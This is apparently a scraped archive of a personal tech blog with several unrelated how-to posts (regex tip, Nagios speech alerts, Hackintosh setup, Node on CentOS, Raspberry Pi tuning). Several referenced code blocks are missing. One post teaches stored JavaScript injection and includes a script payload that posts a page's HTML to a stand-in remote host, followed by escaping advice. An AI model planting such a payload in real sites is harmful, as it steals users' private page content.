/* the most common (and obvious) way to * check if there is match and the 2nd captured group's value is 0 * would be */ if(m) { if( m[2] === '0' ) { console.log('maybe'); } }
/* but the above code can be simplified to */
if( m && m[2] === '0') { console.log('maybe'); }
/* the technique can also be used in switch-case statement */ switch( m && m[2] ) { case'1': console.log('never'); break; case'0': console.log('maybe'); break; default: console.log('run out of options') }
Yes we’ve heard of the term “Javascript injection” from time to time but have you ever wonder how it actually works? In this post I will use a very simple example to demostrate how a potential attacker can take advantage of this kind of vulnerability.
Let’s say we build a user forum which only registered user can view its content. One of the basic feature of a forum is to allow user to create new topics or reply to existing topics. In either case we need to create some html form to accept user inputs. We are very aware of MySQL injection so we use prepared statement to store topic content into the database. All is well but we
forgot to sanitize the topic body (and/or other related fields such as subject) before storing to database
render content from database as is without using proper escaping. So if an attacker enters the following content into the topic body:
1 2 3 4 5 6
Hello there. <scripttype="text/javascript"> var _info=$('body').html(); $.post('http://some.remote.host/',{data:_info}); </script>
When the topic gets rendered in a normal user’s browser, user will see “Hello there” in the topic content. Under the hood the page’s html source code (which might contains some information only the user should have access to) will be sent to a remote host that the attacker has access to without user’s awareness as the js code is not rendered (but it does get executed in user’s browser). If $(‘body’) contains too much info, the attacker can choose to steal information specific element (or elements).
To prevent this kind of attack, we need to either: Properly escape content from the server when rendering in the browser. or Strip tags such as <script>, or only allow tags such as p, br when storing user input into database.
You have a nagios server running Linux and you have a nice OS at work called Mac OS X which comes with a handy text-to-speech feature. Wouldn’t it be nice if you can turn your workstation into a nagios audio alert system? In this post I’ll show you extactly how you can achieve that.
Requirements
node.js installed on the client, along with a module called execSync (installed by command npm install -g execSync)
nc (netcat) is installed on the nagios server (most distro comes with it so this shouldn’t be a problem)
... define contact{ name generic-contact ; The name of this contact template service_notification_period 24x7; service notifications can be sent anytime host_notification_period 24x7; host notifications can be sent anytime service_notification_options u,c,r,f,s ; send notifications for all service states, flapping events, and scheduled downtime events host_notification_options d,u,r,f,s ; send notifications for all host states, flapping events, and scheduled downtime events #service_notification_commands notify-service-by-email ; send service notifications via email service_notification_commands notify-service-by-tts,notify-service-by-email ; notify thru audio & email #host_notification_commands notify-host-by-email ; send host notifications via email host_notification_commands notify-host-by-tts,notify-host-by-email register 0; DONT REGISTER THIS DEFINITION - ITS NOT A REAL CONTACT, JUST A TEMPLATE! } ...
Restart nagios server after making the above changes, always test nagios configuration before restarting: /etc/init.d/nagios checkconfig
Run nagios-audio-server.js as a daemon
Rason for this is that we want the Mac to be able to play alerts even when the user is not logged in. Create /System/Library/LaunchDaemons/nagios-audio-alert.plist with the following content, change CHANGE_TO_YOUR_USERNAME_ON_MAC to your mac username
20123 is the UDP port I grabbed from the air, change to whatever port you like (make sure they are in sync in both the js code and nagios config file command.cfg
Reason why execSync is needed is because if you have two (or more) messages come in at the same time (or almost simultaneously), you want the messages to be played one after another
If you have filewall on either the client or the nagios server, make sure they allow the traffic for the protocol/port used
A mac client is not really a hard requirement to build a nagios audio alert system like this, a Linux box that is capable of doing text-to-audio can handle this kind of task with ease, some code in nagios-audio-alert.js need to be changed though
Make a 10.8.3 Unibeast bootable usb drive (doesn’t need to check either options when making the drive with Unibeast)
Upgrade BIOS to F12 (tried UEFI version but got BIOS ID check error hence I settled with F12)
In BIOS setting, make sure HPET is set to 64bit. The system has an Agility 3 120GB SSD so the SATA3 port mode should be set to ACHI
After installation, boot from Unibeast drive again but choose the OS on the SSD

Download DDST (to the desktop), Multibeast from tonymacx86.com, choose the followings (More on the audio later)
After Multibeast and Lnx2Mac’s Realtek driver installations, shutdown, remove Unibeast drive and boot from SSD, network should be working but audio is not working (can see the sound icon, can adjust volume but there’s just no sound coming out)
Download Audio_Network.zip from http://ge.tt/6nuMCAL/v/0?c, unzip but only place AppleHDA.kext onto the desktop
Download KextBeast from tonymacx86.com and run it, it should pick up the AppleHDA.kext on the desktop
Run Multibeast again, select nothing but Drivers & Bootloaders->Drivers->Audio->Realtek ALC8xx->Without DSDT->ALC889 (basically the same option for audio in step 5)
Reboot, audio problem should now be fixed (try different line out port if is sound still missing).
We know that sitting for too long is harmful for our health. My solution to this problem is to set up a friendly reminder using Mac OS X’s speech to text feature, and a bit of programming. So here we go:
Steps
1). Create a reminder file under your home directory, for example,
1
$ vi ~/break_reminder
content of ~/break_reminder
1 2 3 4 5 6 7
Stand up and walk around Your_Name. Don't be lazy Your_Name, I know you can do it. Stand up now, Your_Name, anddo some exercises. Sitting for too longisnot healthy for you Your_Name. Take a walk, get some water Your_Name. You need a short break Your_Name. Don't stick your butt to the chair for too long Your_Name.
Obviously change Your_Name to something that you want the voice to call you. This is one that I created, feel free to change the content.
This will run the reminder script from 9am to 4pm hourly on the clock Monday through Friday. If you are new to crontab, refer to http://en.wikipedia.org/wiki/Cron for more details.
Notes
I tried putting the meat inside ~/reminder.sh directly into crontab, didn’t work, that’s why this extra script is needed.
Feel free to change the env from bash to zsh in ~/reminder.sh, I have tested it to work with both bash and zsh.
Personally I prefer Serena’s voice, you need to download it via these steps: Search for “Dictation & Speech” in the spotlight -> Tick “Text to Speech” -> Tick “Customize”, then “Serena” from System Voice dropdown, you will be prompted to download the voice file if it has not been downloaded before.
Since one board needs 6 legs (I wouldn’t try with 4 legs only) I ended up bying 2 boards and 3 packs of legs (12 legs total) so I can make an extra stand for my work place.
Installing through Linux binaries with the current newest version (v0.8.14) doesn’t seem to work. Attempting to run “node -v” would give the folowing errors
node: /lib/libc.so.6: version `GLIBC_2.9' not found (required by node)
node: /lib/libc.so.6: version `GLIBC_2.6' not found (required by node)
node: /lib/libc.so.6: version `GLIBC_2.7' not found (required by node)
Therefore the only way to get it installed onto Centos 5.X (which comes with Python 2.4.3 which will fail while compiling node) is through compiling from source code. I am putting together this guide to ensure the installation is painlessly easy as I’ve been through the process a few times. The systems I’ve tested with happened to be both 32bit but I assume the procedures should work with the 64bit system as well, just make sure you download the source files matching the CPU architecture.
Steps
step 1. build bzip2 from source
1 2 3 4 5
wget http://bzip.org/1.0.6/bzip2-1.0.6.tar.gz tar xpzf bzip2-1.0.6.tar.gz cd bzip2-1.0.6 make make install
step 2. build Python 2.7
1 2 3 4 5
wget -O - http://www.python.org/ftp/python/2.7.3/Python-2.7.3.tgz|tar xz cd Python-2.7.3 ./configure make make install
step 3. log out and log back in to the system
step 4. build node 0.8.14
1
2
3
4
5
wget -O - http://nodejs.org/dist/v0.8.14/node-v0.8.14-linux-x86.tar.gz|tar xz
cd node-v0.8.14
./configure
make
make install
Notes
Step 1 is very critical for the installation of the node. Without it, you will get Python error “cannot find module bz2” while running make in step 4;
The solution provided by this guide will install Python 2.7 onto your system. If you found something broken with your Python programs, make sure you check the $PATH setting, the OS stock version should have python under /usr/bin/python while the compiled version should be /usr/local/bin/python. Adjust the orders of /usr/local/bin and /usr/bin in $PATh setting if needed.
Raspberry Pi is a fun device to play with but sometimes we wish it can be a tad speedier. In this post I will show you how I did to speed up my rpi. I am running Debian on my rpi so some of the methods might not work for you if you are using different distro.
1. Overclock
With the newest Debian wheezy, simply run raspi-config, then overclock, OK, choose the one that works for you, choose OK. I settled with 900Mhz because once I use 950MHz, come tasks (such as compilings) could not run properly. Also check out http://www.raspberrypi.org/archives/tag/overclocking for more information on overclocking rpi.
2. Adjust memory split
By default I got only 184MB of usuable RAM for the system because the rest of the 256MB goes to GPU. While you are still at raspi-config’s top menu, choose memory_split. If you run your rpi primarily as a headless server (not running X), just pick the one with the highest system RAM option (240), OK.
Note: method 1 and 2 require restart to take effect.
3. Find out auto-start services and de-select those that don’t need to auto-start
For example, if you only need mysql server once a while, it makes no sense to make it run when rpi boots. A simple way to find out what processes are started during boot is through a program sysv-rc-conf (not installed by default). Install and fire it up through:
If a password is created in the above step, you’ll need one extra step to remove it unless you want to type the password everytime you restart the web server: